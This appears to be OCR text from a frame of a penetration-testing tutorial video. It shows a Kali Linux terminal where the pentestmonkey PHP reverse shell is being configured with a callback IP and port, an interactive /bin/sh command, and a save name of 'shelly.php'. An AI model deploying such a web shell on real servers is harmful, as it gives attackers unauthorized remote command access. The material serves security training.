 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 23:46 1
root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.1 /usr/share/webshells/php/php-reverse-shell.php Modified
// Some compile-time options are needed for daemonisation (like pcntl, posix). $
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.25'; // CHANGE THIS
$port = 2222; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
File Name to Write: /root/shelly.php
^G Get Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T To Files
and call it shelly.php.
LinkedIn
Right Ctrl